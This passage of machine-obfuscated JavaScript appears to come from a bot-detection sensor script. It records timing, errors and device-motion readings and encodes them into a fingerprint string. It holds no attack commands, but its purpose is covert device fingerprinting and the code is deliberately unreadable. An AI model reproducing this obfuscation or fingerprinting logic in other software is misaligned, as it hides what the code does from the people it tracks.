OQ()[cO(xk)],cQ('',[][[]]))?OQ()[cO(TW)](hR,UO(UO(zf)),Hg,dvz):OQ()[cO(fh)].apply(null,[z0,px,Uh,V8z]))[QA()[AD(Tw)](Kvz,zf,xb,lq,zS)](OQz)]),tn(T5,[z7()[c0(Uc)](BO,ph,sS,n9,On,st),lzY])];if(NN[pb(typeof Pb()[OO(zc)],cQ([],[][[]]))?Pb()[OO(rh)].apply(null,[Ybz,zS]):Pb()[OO(sf)].call(null,hYz,EG)]){VJz[OQ()[cO(Qb)](OC,ff,zf,dkz)](tn(T5,[pb(typeof JZ()[lR(En)],'undefined')?JZ()[lR(Kx)](Kl,wYY,j4,qx):JZ()[lR(IMz)].apply(null,[fMz,zx,UO(UO([])),I7]),NN[Pb()[OO(sf)](hYz,EG)][IC()[BS(hO)].apply(null,[LJ,bb,Zbz,PF])](N2Y)||JZ()[lR(Qb)](mgz,fh,tR,AA)]));}if(UO(wUY)&&(pb(AZz,UO({}))||xR(Lsz,zf))){cYY();wUY=UO(UO(U));}var nUY=vEY();var OEY=UUY();var cIz,g5Y,Bsz;if(AHz){cIz=[][QA()[AD(Tw)](Kvz,HV,Rc,lq,zS)](FEY)[QA()[AD(Tw)](Kvz,Hm,Ls,lq,zS)]([tn(T5,[JZ()[lR(mI)](UB,Bzz,gW,EV),j6Y]),tn(T5,[Ql()[SR(UC)].call(null,UO(UO(zf)),WC,p1z),JZ()[lR(Qb)].call(null,mgz,fh,I1,En)])]);g5Y=JZ()[lR(Qb)](mgz,fh,Ln,UO(UO(zf)))[QA()[AD(Tw)](Kvz,UO({}),tQ,lq,zS)](mMY,gh(typeof OQ()[cO(lq)],cQ([],[][[]]))?OQ()[cO(TW)].apply(null,[hR,UO({}),EV,dvz]):OQ()[cO(fh)](LYz,Uh,YF,RT))[QA()[AD(Tw)](Kvz,tR,DG,lq,zS)](UJz,OQ()[cO(TW)](hR,UO(UO(tQ)),vw,dvz))[QA()[AD(Tw)].apply(null,[Kvz,lq,Yk,lq,zS])](cEY,OQ()[cO(TW)](hR,Rc,Hm,dvz))[QA()[AD(Tw)](Kvz,Uh,bQ,lq,zS)](pHz,Hl()[bW(jw)].apply(null,[N1,cq,PV]))[QA()[AD(Tw)].apply(null,[Kvz,PV,Tw,lq,zS])](HMY,OQ()[cO(TW)](hR,UO(UO([])),Pw,dvz))[QA()[AD(Tw)](Kvz,Cq,tl,lq,zS)](T3Y);Bsz=(gh(typeof JZ()[lR(Ol)],'undefined')?JZ()[lR(Qb)](mgz,fh,UO([]),UL):JZ()[lR(Kx)].call(null,cT,hC,UO(tQ),UO(tQ)))[pb(typeof QA()[AD(Qb)],'undefined')?QA()[AD(Qb)].apply(null,[TA,UO(UO(zf)),KZ,vXz,Kvz]):QA()[AD(Tw)](Kvz,rb,tR,lq,zS)](hdY,JZ()[lR(jw)].apply(null,[Njz,z9,jW,UO(UO({}))]))[QA()[AD(Tw)].apply(null,[Kvz,dR,PF,lq,zS])](ZMY,OQ()[cO(TW)].call(null,hR,UO([]),DZ,dvz));}n5Y=tn(T5,[CD()[ES(Hn)](ph,Pw,Am,WC),DXz,Pb()[OO(tF)](AA,dQ),lUY[OQ()[cO(qq)](Gs,vw,Hm,lS)],pb(typeof x4()[sD(Eb)],cQ(pb(typeof JZ()[lR(ph)],cQ([],[][[]]))?JZ()[lR(Kx)](YA,K8z,jZ,UO(tQ)):JZ()[lR(Qb)].call(null,mgz,fh,Fb,SK),[][[]]))?x4()[sD(En)](mOz,AF,Ln,QS,L4z):x4()[sD(cb)].call(null,ph,vT,Ln,I1,zD),dUY,pb(typeof Pb()[OO(rb)],cQ('',[][[]]))?Pb()[OO(rh)].apply(null,[VNz,M0]):Pb()[OO(PF)].apply(null,[jw,xfz]),QYY,gh(typeof Ql()[SR(BO)],cQ('',[][[]]))?Ql()[SR(w0)].apply(null,[I7,SB,VNz]):Ql()[SR(bb)](I7,dw,Ar),z3Y,Hl()[bW(Cdz)](dpz,ph,Bzz),C5Y,Ql()[SR(fzz)](gW,zS,Kj),d6Y,x4()[sD(Kl)](ph,z9,bQ,rh,Am),CVz,xO()[Jt(jw)](sq,xb,bb,gBz),S3Y,OQ()[cO(GH)](jUz,dK,UO([]),p0),LHz,Hl()[bW(JA)](Usz,jW,rl),WjY,xO()[Jt(Cdz)].apply(null,[UO(tQ),Epz,qq,qGz]),M5Y,JZ()[lR(Cdz)](KTz,Rc,RZ,UO({})),psz,JZ()[lR(JA)](hqz,RW,UO(UO({})),VW),PJz,z7()[c0(cb)].apply(null,[MV,ph,[st,ph],Qvz,UO(UO(zf)),AA]),lvY,Pb()[OO(KW)].call(null,qx,bzz),rEY,Ql()[SR(fL)](cq,vT,bvz),VJz,Ql()[SR(hEz)](cb,DZ,bZ),jdY,gh(typeof Pb()[OO(ER)],cQ([],[][[]]))?Pb()[OO(Ls)](R1,Yfz):Pb()[OO(rh)](gW,OTz),ldY,QA()[AD(gx)](n9,UO(UO(zf)),Kl,ph,UL),OEY,xO()[Jt(JA)](gO,gW,UO(UO({})),Awz),fIz,vW()[LL(Fb)].apply(null,[F9,st,TPz,ph,DZ,RZ]),cIz,Pb()[OO(pD)](qL,zw),g5Y,xO()[Jt(Epz)](UO(UO({})),IMz,bb,kpz),Bsz,xO()[Jt(hT)](RO,Qb,TW,lk),LJz,gh(typeof OQ()[cO(hEz)],cQ('',[][[]]))?OQ()[cO(ZL)](ff,UO(zf),Qb,Pfz):OQ()[cO(fh)](dwz,YF,UO({}),FB),lMY,Ql()[SR(xk)](Qb,jUz,H2z),qIz,Pb()[OO(OD)].apply(null,[GH,Rdz]),rvY,JZ()[lR(Epz)].apply(null,[vI,sS,RW,zc]),rMY,Pb()[OO(Df)].call(null,sq,k5),Uqz,QA()[AD(PV)](YEY,Hn,zc,ph,jJ),h6Y,xO()[Jt(RB)](SK,Bzz,jZ,lO),bTz?tQ:zf,Hl()[bW(pD)](Hf,qx,Dk),q2Y[Hl()[bW(pD)](Hf,UO(UO({})),Dk)],Hl()[bW(OD)](Fw,UO(UO(tQ)),EV),q2Y[Hl()[bW(OD)](Fw,CF,EV)]]);if((Oqz()||Olz())&&UO(f4z)){n5Y[JZ()[lR(Cdz)].call(null,KTz,Rc,rh,tl)]=JZ()[lR(Qb)](mgz,fh,R1,zc);}if(AHz){n5Y[Ql()[SR(Pk)](UL,R1,JRz)]=Vsz;n5Y[Hl()[bW(Epz)].apply(null,[tMz,Eb,zS])]=fsz;n5Y[Ql()[SR(qL)](UO([]),PF,p1z)]=ZTz;n5Y[Hl()[bW(hT)].apply(null,[t4z,px,xb])]=wsz;n5Y[OQ()[cO(sS)](rh,Kl,UO(tQ),Ic)]=l6Y;n5Y[xO()[Jt(z9)](gO,Ux,fh,Opz)]=Isz;n5Y[JZ()[lR(hT)].call(null,KJ,LJ,Hn,bb)]=NjY;n5Y[pb(typeof OQ()[cO(RZ)],'undefined')?OQ()[cO(fh)](j2z,Kb,RW,rk):OQ()[cO(hYz)](tF,UL,ER,Ef)]=ZYY;}if(r5Y){n5Y[Hl()[bW(RB)](Hb,Uh,JA)]=JZ()[lR(tQ)](Cc,nR,UO(tQ),qA);}else{n5Y[pb(typeof OQ()[cO(Uh)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[Ndz,UO([]),UO(UO([])),RRz]):OQ()[cO(LJ)].apply(null,[RL,CF,zf,vI])]=nUY;}}catch(UjY){tW.splice(EK(cMY,tQ),Infinity,sQz);var HYY=JZ()[lR(Qb)](mgz,fh,Eb,UO(UO(tQ)));try{if(UjY[vW()[LL(Qf)].apply(null,[n9,DG,kC,Qb,UL,UO(UO(zf))])]&&Uq(typeof UjY[vW()[LL(Qf)](n9,MV,kC,Qb,nR,UO({}))],JZ()[lR(zc)].call(null,x2z,VW,UO(zf),AA))){HYY=UjY[vW()[LL(Qf)](n9,AA,kC,Qb,UO(UO({})),Ls)];}else if(pb(typeof UjY,JZ()[lR(zc)].apply(null,[x2z,VW,Rc,tl]))){HYY=UjY;}else if(CMz(UjY,NN[pb(typeof Hl()[bW(DZ)],cQ('',[][[]]))?Hl()[bW(mK)](RO,UO([]),VA):Hl()[bW(cq)](PGz,UO(tQ),kS)])&&Uq(typeof UjY[OQ()[cO(KZ)].apply(null,[tQ,OC,Ln,zVz])],JZ()[lR(zc)].call(null,x2z,VW,Cq,Kl))){HYY=UjY[OQ()[cO(KZ)](tQ,bQ,bb,zVz)];}HYY=cdz(E3,[HYY]);kTz((pb(typeof OQ()[cO(SL)],cQ('',[][[]]))?OQ()[cO(fh)].call(null,vm,WC,DG,jW):OQ()[cO(dPz)].call(null,mI,Ux,fh,tKz))[pb(typeof QA()[AD(PV)],'undefined')?QA()[AD(Qb)](KCz,YF,Tw,bdz,sVz):QA()[AD(Tw)].call(null,Kvz,DG,BZ,lq,zS)](HYY));n5Y=tn(T5,[gh(typeof Ql()[SR(Qf)],cQ([],[][[]]))?Ql()[SR(w0)].call(null,mK,SB,VNz):Ql()[SR(bb)].call(null,Hn,Zvz,ZQz),T7(),Pb()[OO(Dk)](YF,cJ),HYY]);}catch(XjY){tW.splice(EK(cMY,tQ),Infinity,sQz);if(XjY[vW()[LL(Qf)](n9,Hn,kC,Qb,AA,tQ)]&&Uq(typeof XjY[pb(typeof vW()[LL(Fb)],cQ(JZ()[lR(Qb)].apply(null,[mgz,fh,zc,UO([])]),[][[]]))?vW()[LL(tQ)].call(null,D2z,fh,C4z,MCz,tl,UO(UO(zf))):vW()[LL(Qf)].apply(null,[n9,Uc,kC,Qb,DG,gO])],gh(typeof JZ()[lR(hT)],cQ('',[][[]]))?JZ()[lR(zc)](x2z,VW,fh,gx):JZ()[lR(Kx)](fzz,Tw,U1,qq))){HYY=XjY[vW()[LL(Qf)].call(null,n9,HV,kC,Qb,rb,UO([]))];}else if(pb(typeof XjY,JZ()[lR(zc)](x2z,VW,dw,Eb))){HYY=XjY;}HYY=cdz(E3,[HYY]);kTz(vW()[LL(RO)](SA,Ux,xk,En,Uc,st)[QA()[AD(Tw)](Kvz,UO(tQ),U1,lq,zS)](HYY));n5Y[Pb()[OO(Dk)].call(null,YF,cJ)]=HYY;}}try{var RHz=tW.length;var RIz=UO(UO(UN));var XTz=DL[En];var t5Y=xYY||Wzz();if(pb(t5Y[zf],ldz)){var lsz=pb(typeof x4()[sD(I1)],'undefined')?x4()[sD(En)](tnz,Kb,Uc,nR,H2z):x4()[sD(DZ)].apply(null,[Ux,NDz,tR,xb,LC]);n5Y[Pb()[OO(Dk)](YF,cJ)]=lsz;}zrz=NN[Pb()[OO(UL)](HV,LD)][x4()[sD(KZ)](Kx,Npz,RO,En,n9)](n5Y);var JjY=Kt();zrz=cdz(fd,[zrz,t5Y[tQ]]);JjY=EK(Kt(),JjY);var N6Y=Kt();zrz=Kzz(zrz,t5Y[zf]);N6Y=EK(Kt(),N6Y);var JdY=JZ()[lR(Qb)].apply(null,[mgz,fh,RO,Tw])[gh(typeof QA()[AD(dK)],'undefined')?QA()[AD(Tw)](Kvz,j4,rh,lq,zS):QA()[AD(Qb)](fJ,Uc,xb,svz,PB)](EK(Kt(),b2Y),OQ()[cO(TW)](hR,AA,mK,dvz))[pb(typeof QA()[AD(Tw)],'undefined')?QA()[AD(Qb)](TRz,UO(UO(zf)),Kl,j4z,Ybz):QA()[AD(Tw)].apply(null,[Kvz,MJ,En,lq,zS])](O2Y,OQ()[cO(TW)](hR,DZ,UO(UO([])),dvz))[QA()[AD(Tw)].call(null,Kvz,AA,KZ,lq,zS)](XTz,OQ()[cO(TW)](hR,tF,UO([]),dvz))[QA()[AD(Tw)](Kvz,BO,Tw,lq,zS)](JjY,OQ()[cO(TW)](hR,VW,rh,dvz))[QA()[AD(Tw)](Kvz,Yk,gW,lq,zS)](N6Y,OQ()[cO(TW)](hR,KZ,RZ,dvz))[gh(typeof QA()[AD(Pw)],'undefined')?QA()[AD(Tw)](Kvz,UO(UO(zf)),rb,lq,zS):QA()[AD(Qb)].call(null,Dk,Ln,st,Qb,J8z)](fJz);var DjY=gh(W8Y,undefined)&&pb(W8Y,UO(UO(U)))?vTz(t5Y):ITz(t5Y);zrz=JZ()[lR(Qb)].apply(null,[mgz,fh,KZ,I7])[gh(typeof QA()[AD(gx)],cQ(JZ()[lR(Qb)].apply(null,[mgz,fh,UO(zf),PV]),[][[]]))?QA()[AD(Tw)](Kvz,rl,RW,lq,zS):QA()[AD(Qb)](kWz,UO(UO(tQ)),w4,rrz,Tdz)](DjY,Pb()[OO(hO)](rl,Bpz))[QA()[AD(Tw)](Kvz,xb,tQ,lq,zS)](JdY,Pb()[OO(hO)](rl,Bpz))[pb(typeof QA()[AD(Tw)],cQ([],[][[]]))?QA()[AD(Qb)](lC,Uh,ff,cVz,b3z):QA()[AD(Tw)].apply(null,[Kvz,RO,Ln,lq,zS])](zrz);}catch(rYY){tW.splice(EK(RHz,tQ),Infinity,sQz);}kTz(Pb()[OO(SL)].apply(null,[cb,x8z]));tW.pop();};var U8Y=function(){tW.push(JUz);var ATz=xR(arguments[Pb()[OO(zf)].apply(null,[UV,Rw])],zf)&&gh(arguments[zf],undefined)?arguments[zf]:UO(UO(UN));var Csz=xR(arguments[Pb()[OO(zf)].call(null,UV,Rw)],DL[DZ])&&gh(arguments[tQ],undefined)?arguments[tQ]:I2Y;h6Y=zf;if(z2Y){NN[JZ()[lR(RB)](Sq,tl,sF,UO(UO({})))](nTz);z2Y=UO(U);h6Y|=tQ;}if(zsz){NN[JZ()[lR(RB)](Sq,tl,rl,dw)](DIz);zsz=UO([]);h6Y|=Tw;}if(TJz){NN[JZ()[lR(RB)](Sq,tl,UO(UO(tQ)),RL)](M3Y);TJz=UO(U);h6Y|=En;}if(lYY){NN[JZ()[lR(RB)](Sq,tl,Hn,DZ)](tzY);lYY=UO(U);h6Y|=fh;}if(W2Y){NN[JZ()[lR(RB)](Sq,tl,U1,RW)](W2Y);}if(UO(XJz)){try{var vMY=tW.length;var xTz=UO({});OQz=cQ(OQz,Hl()[bW(z9)].apply(null,[WXz,dw,qx]));if(UO(UO(NN[xO()[Jt(Qb)](bb,cb,zf,JI)]))){OQz=cQ(OQz,gh(typeof Hl()[bW(SB)],cQ('',[][[]]))?Hl()[bW(Ls)](Gzz,fh,tQ):Hl()[bW(mK)](gNz,UO({}),n7));GVz*=mz[gh(typeof x4()[sD(ph)],cQ([],[][[]]))?x4()[sD(px)](En,qq,zc,px,QC):x4()[sD(En)].apply(null,[APz,Ur,OC,sq,ct])]();}else{OQz=cQ(OQz,CD()[ES(dK)](tQ,xb,LC,QS));GVz*=B9z;}}catch(O5Y){tW.splice(EK(vMY,tQ),Infinity,JUz);OQz=cQ(OQz,xO()[Jt(Ls)].apply(null,[UO(zf),B1,zf,vh]));GVz*=DL[R1];}XJz=UO(UN);}NN[xO()[Jt(lq)].apply(null,[UO([]),BO,qq,zvz])].bmak[xO()[Jt(pD)](VW,Tw,gG,Yfz)]=Kt();PJz=JZ()[lR(Qb)](pVz,fh,UO(UO(tQ)),px);QzY=DL[En];VdY=zf;M5Y=JZ()[lR(Qb)](pVz,fh,BZ,j4);mdY=zf;I3Y=zf;CVz=gh(typeof JZ()[lR(pD)],cQ('',[][[]]))?JZ()[lR(Qb)](pVz,fh,UO(UO({})),UO({})):JZ()[lR(Kx)](f1z,NXz,sF,UO(UO({})));shz=zf;Lsz=zf;xMY=zf;ltz[pb(typeof x4()[sD(lq)],'undefined')?x4()[sD(En)].call(null,EEz,p1z,MV,tF,URz):x4()[sD(Eb)].apply(null,[rh,SB,UO(zf),CF,Cr])]=zf;VHz=zf;sUY=zf;fIz=JZ()[lR(Qb)].apply(null,[pVz,fh,YF,tl]);wUY=UO(U);WdY=JZ()[lR(Qb)].call(null,pVz,fh,PV,YF);L6Y=JZ()[lR(Qb)](pVz,fh,UO([]),WC);qJz=OV(tQ);FEY=[];mMY=JZ()[lR(Qb)].apply(null,[pVz,fh,SK,RO]);LJz=JZ()[lR(Qb)](pVz,fh,cb,U1);UJz=JZ()[lR(Qb)](pVz,fh,dw,UO(UO(zf)));cEY=pb(typeof JZ()[lR(EV)],'undefined')?JZ()[lR(Kx)](d5z,Wm,Ls,tQ):JZ()[lR(Qb)](pVz,fh,lq,I1);j6Y=JZ()[lR(Qb)](pVz,fh,Hm,Hm);hdY=JZ()[lR(Qb)](pVz,fh,MJ,TW);pHz=JZ()[lR(Qb)].apply(null,[pVz,fh,dK,st]);Vsz=JZ()[lR(Qb)](pVz,fh,BO,QS);fsz=JZ()[lR(Qb)].call(null,pVz,fh,UO(UO([])),UO(UO(tQ)));Isz=JZ()[lR(Qb)](pVz,fh,Rc,nR);AHz=UO({});rvY=zf;ZTz=JZ()[lR(Qb)](pVz,fh,U1,YF);wsz=gh(typeof JZ()[lR(dPz)],'undefined')?JZ()[lR(Qb)](pVz,fh,UO(UO(zf)),ER):JZ()[lR(Kx)].call(null,X3z,L1z,UO(UO(tQ)),On);l6Y=pb(typeof JZ()[lR(KW)],cQ([],[][[]]))?JZ()[lR(Kx)](l3z,WA,HV,I7):JZ()[lR(Qb)].call(null,pVz,fh,I1,UO(UO(tQ)));NjY=JZ()[lR(Qb)].apply(null,[pVz,fh,zf,ff]);ZYY=JZ()[lR(Qb)].apply(null,[pVz,fh,sf,bQ]);hkz=OV(DL[DZ]);h3Y=UO(U);xWz();kXz=UO({});Uqz=tn(T5,[QA()[AD(Ux)](lA,tF,hR,En,Ol),OV(DL[DZ])]);bTz=UO([]);NN[gh(typeof JZ()[lR(Kb)],'undefined')?JZ()[lR(Cq)](wSz,Pk,UO(tQ),ph):JZ()[lR(Kx)].call(null,HRz,sC,UO(UO({})),UO(UO(zf)))](function(){Csz();},vL);tW.pop();if(ATz){HKz=OV(tQ);}else{HKz=zf;}};var SFz=function(dEY){tW.push(dJ);if(W2Y){NN[JZ()[lR(RB)].call(null,A4z,tl,hO,OC)](W2Y);}if(hn(dEY,zf)){dEY=zf;}W2Y=NN[gh(typeof JZ()[lR(ph)],'undefined')?JZ()[lR(Cq)](nZ,Pk,rl,ff):JZ()[lR(Kx)](zXz,XQz,gW,Kl)](function(){var Z8Y=m2z();if(gh(Z8Y,OV(tQ))){HKz=UV;xIz=UO(UO({}));MQz(UO(UO(UN)));}},dEY);tW.pop();};var ITz=function(QdY){tW.push(DWz);var VzY=Ql()[SR(tQ)].apply(null,[ph,Gs,Dw]);var AYY=Ql()[SR(Tw)](bb,CF,In);var gdY=tQ;var v5Y=ltz[x4()[sD(Eb)](rh,SB,PV,nR,kOz)];var P6Y=DXz;var pYY=[VzY,AYY,gdY,v5Y,QdY[zf],P6Y];var CTz=pYY[gh(typeof OQ()[cO(MV)],'undefined')?OQ()[cO(Qf)](ER,qx,Kb,sg):OQ()[cO(fh)](Tjz,sq,RO,lZz)](gUY);var tsz;return tW.pop(),tsz=CTz,tsz;};var vTz=function(XUY){tW.push(ZEY);var kHz=Ql()[SR(tQ)](SK,Gs,sx);var MEY=JZ()[lR(tQ)](XR,nR,UO(UO({})),bQ);var OMY=xO()[Jt(zf)](vw,RZ,Hg,dh);var rdY=ltz[x4()[sD(Eb)].apply(null,[rh,SB,KZ,j4,fS])];var hUY=DXz;var vvY=[kHz,MEY,OMY,rdY,XUY[zf],hUY];var U3Y=vvY[pb(typeof OQ()[cO(IMz)],'undefined')?OQ()[cO(fh)](CT,vw,st,xb):OQ()[cO(Qf)](ER,WC,Cq,Jl)](gUY);var s6Y;return tW.pop(),s6Y=U3Y,s6Y;};var kTz=function(lEY){tW.push(I9);if(AZz){tW.pop();return;}var X2Y=lEY;if(pb(typeof NN[xO()[Jt(lq)].call(null,jW,BO,UO(UO(tQ)),vQ)][gh(typeof xO()[Jt(Fb)],'undefined')?xO()[Jt(U4)].call(null,sq,Pk,RW,Wm):xO()[Jt(En)](sq,x8z,Kb,N2z)],pb(typeof JZ()[lR(DZ)],'undefined')?JZ()[lR(Kx)].apply(null,[x8z,Vcz,qq,DZ]):JZ()[lR(zc)](jnz,VW,Ol,RO))){NN[xO()[Jt(lq)](UO(UO(tQ)),BO,tQ,vQ)][xO()[Jt(U4)].apply(null,[Fb,Pk,UO(UO(zf)),Wm])]=cQ(NN[xO()[Jt(lq)](Uc,BO,fh,vQ)][gh(typeof xO()[Jt(LJ)],cQ([],[][[]]))?xO()[Jt(U4)](j4,Pk,UO(zf),Wm):xO()[Jt(En)](w4,mQz,gx,PRz)],X2Y);}else{NN[pb(typeof xO()[Jt(SK)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[Qb,ZZz,qx,qJ]):xO()[Jt(lq)].apply(null,[Hm,BO,UO(UO(tQ)),vQ])][xO()[Jt(U4)](UO([]),Pk,UO(UO({})),Wm)]=X2Y;}tW.pop();};var Dsz=function(A6Y){swz(A6Y,tQ);};var s3Y=function(Ksz){swz(Ksz,Tw);};var TEY=function(LEY){swz(LEY,ph);};var nEY=function(ZjY){swz(ZjY,En);};var Y8Y=function(CzY){NPz(CzY,tQ);};var csz=function(SzY){NPz(SzY,Tw);};var nzY=function(OIz){NPz(OIz,ph);};var OJz=function(R5Y){NPz(R5Y,En);};var hzY=function(WTz){bOz(WTz,ph);};var AMY=function(vdY){bOz(vdY,En);};var LMY=function(TIz){tW.push(FPz);GRz(TIz,tQ);if(MYY&&AZz&&(pb(TIz[Ql()[SR(TW)].call(null,Uh,OC,pwz)],Ql()[SR(SB)].apply(null,[Hm,zT,KJ]))||pb(TIz[CD()[ES(jW)](bb,KVz,Gk,Cq)],rh))){MQz(UO([]),UO({}),UO([]),UO(UO(UN)),UO(UN));}tW.pop();};var ZHz=function(G2Y){GRz(G2Y,Tw);};var gJz=function(l3Y){GRz(l3Y,DL[Tw]);};var lWz=function(KJz){tW.push(Avz);try{var C2Y=tW.length;var gHz=UO({});var rzY=DL[DZ];if(NN[xO()[Jt(Qb)].call(null,dR,cb,VW,gT)][KJz]){rzY=zf;h3Y=UO(UO([]));}else if(h3Y){h3Y=UO(UO(UN));bBz();}Afz(rzY);}catch(t6Y){tW.splice(EK(C2Y,tQ),Infinity,Avz);}tW.pop();};var ZRz=function(U2Y,U5Y){tW.push(lF);try{var fUY=tW.length;var B3Y=UO({});if(pb(U5Y[OQ()[cO(DG)](gO,UO(UO(tQ)),UO(UO({})),Hbz)],NN[xO()[Jt(lq)].call(null,HV,BO,hR,v6z)])){if(pb(U2Y,Tw)){h3Y=UO(UO({}));}else if(pb(U2Y,ph)){if(pb(NN[xO()[Jt(Qb)](MJ,cb,tl,mNz)][pb(typeof z7()[c0(U1)],cQ(JZ()[lR(Qb)](cWz,fh,Kb,UO([])),[][[]]))?z7()[c0(fh)].apply(null,[PF,rb,rT,n7,Tw,WC]):z7()[c0(Kl)](Eb,Eb,PTz,jEY,gG,BZ)],xO()[Jt(UC)].apply(null,[UO(UO({})),dPz,RO,COz]))&&h3Y){h3Y=UO({});bBz();}}Afz(U2Y);}}catch(GTz){tW.splice(EK(fUY,tQ),Infinity,lF);}tW.pop();};var kEY=function(IEY){nRz(IEY,tQ);};var wzY=function(O8Y){nRz(O8Y,Tw);};var tjY=function(OUY){nRz(OUY,ph);};var KMY=function(x3Y){nRz(x3Y,En);};var rjY=function(hvY){nRz(hvY,DL[sf]);};var XIz=function(KzY){nRz(KzY,Qb);};var FUY=function(B8Y){tW.push(lt);var sJz=B8Y&&B8Y[OQ()[cO(DG)](gO,vw,dR,pRz)]&&B8Y[OQ()[cO(DG)].apply(null,[gO,SK,MJ,pRz])][Ql()[SR(vw)](EV,I1,FL)];var v3Y=sJz&&(pb(sJz[QA()[AD(U1)](mpz,gW,Cq,zc,UV)](),OQ()[cO(pD)].call(null,dK,zc,px,M9))||pb(sJz[QA()[AD(U1)](mpz,qx,Yk,zc,UV)](),Hl()[bW(U4)].apply(null,[k9,UO(UO({})),vw])));tW.pop();if(MYY&&AZz&&v3Y){MQz(UO([]),UO({}),UO([]),UO(UN));}};var WIz=function(b5Y){hbz(b5Y);};var czY=function(fdY){nRz(fdY,DL[qx]);if(AZz){HKz=En;MQz(UO({}),UO(U),UO(UO({})));h5Y=Eb;}};var sbz=function(V6Y){tW.push(J3z);try{var tHz=tW.length;var n6Y=UO(U);if(hn(mdY,nR)&&hn(kfz,Tw)&&V6Y){var m5Y=EK(Kt(),NN[xO()[Jt(lq)].apply(null,[BO,BO,BZ,Wx])].bmak[xO()[Jt(pD)](zx,Tw,UO({}),svz)]);var njY=OV(mz[CD()[ES(Kx)].apply(null,[ph,FI,Qjz,SK])]()),N3Y=OV(tQ),gTz=OV(tQ);if(V6Y[Ql()[SR(kS)](w4,S8z,Mc)]){njY=K2z(V6Y[Ql()[SR(kS)].apply(null,[st,S8z,Mc])][Pb()[OO(mI)](Eb,Tf)]);N3Y=K2z(V6Y[Ql()[SR(kS)].call(null,PV,S8z,Mc)][pb(typeof xO()[Jt(lt)],cQ('',[][[]]))?xO()[Jt(En)](UO(UO([])),gx,I7,Opz):xO()[Jt(fL)](tF,w0,gG,qt)]);gTz=K2z(V6Y[gh(typeof Ql()[SR(B1)],cQ([],[][[]]))?Ql()[SR(kS)].call(null,UO([]),S8z,Mc):Ql()[SR(bb)](bQ,Df,J2z)][Pb()[OO(jw)](Uh,QQ)]);}var dHz=OV(DL[DZ]),p8Y=OV(tQ),VIz=OV(DL[DZ]);if(V6Y[x4()[sD(ER)].apply(null,[Kl,zf,SK,Ls,Ygz])]){dHz=K2z(V6Y[x4()[sD(ER)](Kl,zf,TW,Tw,Ygz)][Pb()[OO(mI)].call(null,Eb,Tf)]);p8Y=K2z(V6Y[x4()[sD(ER)](Kl,zf,VW,Hg,Ygz)][pb(typeof xO()[Jt(rh)],'undefined')?xO()[Jt(En)](zf,mWz,UO({}),FB):xO()[Jt(fL)](UO(UO(zf)),w0,Ux,qt)]);VIz=K2z(V6Y[x4()[sD(ER)](Kl,zf,gx,px,Ygz)][Pb()[OO(jw)](Uh,QQ)]);}var q5Y=OV(DL[DZ]),PjY=OV(tQ),ksz=tQ;if(V6Y[OQ()[cO(zS)].call(null,hEz,zx,UO(zf),Gzz)]){q5Y=K2z(V6Y[pb(typeof OQ()[cO(w4)],cQ('',[][[]]))?OQ()[cO(fh)](Ut,gG,Ol,H8z):OQ()[cO(zS)].call(null,hEz,UO([]),w4,Gzz)][pb(typeof JZ()[lR(Pk)],cQ([],[][[]]))?JZ()[lR(Kx)].call(null,BO,zEY,UO({}),UO(UO({}))):JZ()[lR(U4)](nW,bQ,st,B1)]);PjY=K2z(V6Y[OQ()[cO(zS)](hEz,Ls,AA,Gzz)][xO()[Jt(hEz)](Qf,Ol,gG,Vq)]);ksz=K2z(V6Y[pb(typeof OQ()[cO(mA)],cQ([],[][[]]))?OQ()[cO(fh)].call(null,F5Y,UO(UO({})),cq,Rbz):OQ()[cO(zS)](hEz,On,RO,Gzz)][xO()[Jt(xk)](UO(UO({})),Uh,UO(UO({})),wY)]);}var cHz=JZ()[lR(Qb)](LVz,fh,rl,UO(tQ))[QA()[AD(Tw)](WA,jZ,sf,lq,zS)](mdY,OQ()[cO(TW)].apply(null,[hR,UL,hO,Xh]))[pb(typeof QA()[AD(Ln)],cQ([],[][[]]))?QA()[AD(Qb)].call(null,fA,tl,tl,T6z,GZz):QA()[AD(Tw)].apply(null,[WA,UO(UO([])),gG,lq,zS])](m5Y,OQ()[cO(TW)].call(null,hR,PF,Hn,Xh))[gh(typeof QA()[AD(En)],cQ([],[][[]]))?QA()[AD(Tw)](WA,Hm,gx,lq,zS):QA()[AD(Qb)](Krz,UO(zf),qA,tmz,Lzz)](njY,OQ()[cO(TW)](hR,BZ,UO(zf),Xh))[QA()[AD(Tw)](WA,rl,mK,lq,zS)](N3Y,OQ()[cO(TW)](hR,TW,Ln,Xh))[pb(typeof QA()[AD(Uh)],cQ([],[][[]]))?QA()[AD(Qb)].call(null,rb,vw,QS,mQz,rrz):QA()[AD(Tw)].call(null,WA,Tw,EV,lq,zS)](gTz,OQ()[cO(TW)].apply(null,[hR,VW,gG,Xh]))[gh(typeof QA()[AD(tQ)],'undefined')?QA()[AD(Tw)](WA,UO({}),Uc,lq,zS):QA()[AD(Qb)](rYz,fh,QS,pVz,X9)](dHz,OQ()[cO(TW)](hR,gO,dR,Xh))[QA()[AD(Tw)](WA,Hn,j4,lq,zS)](p8Y,OQ()[cO(TW)](hR,Ln,cb,Xh))[QA()[AD(Tw)](WA,UO(UO([])),st,lq,zS)](VIz,OQ()[cO(TW)](hR,UO(UO({})),UO(UO([])),Xh))[QA()[AD(Tw)].apply(null,[WA,st,TW,lq,zS])](q5Y,OQ()[cO(TW)].call(null,hR,Uh,RW,Xh))[gh(typeof QA()[AD(w4)],cQ([],[][[]]))?QA()[AD(Tw)](WA,UO(tQ),Hn,lq,zS):QA()[AD(Qb)](h5z,WC,Qf,St,JUz)](PjY,OQ()[cO(TW)].apply(null,[hR,BO,UO([]),Xh]))[QA()[AD(Tw)](WA,bQ,Uc,lq,zS)](ksz);if(fC(typeof V6Y[Hl()[bW(j4)](ZW,xb,cb)],Pb()[OO(nR)](qq,lb))&&pb(V6Y[pb(typeof 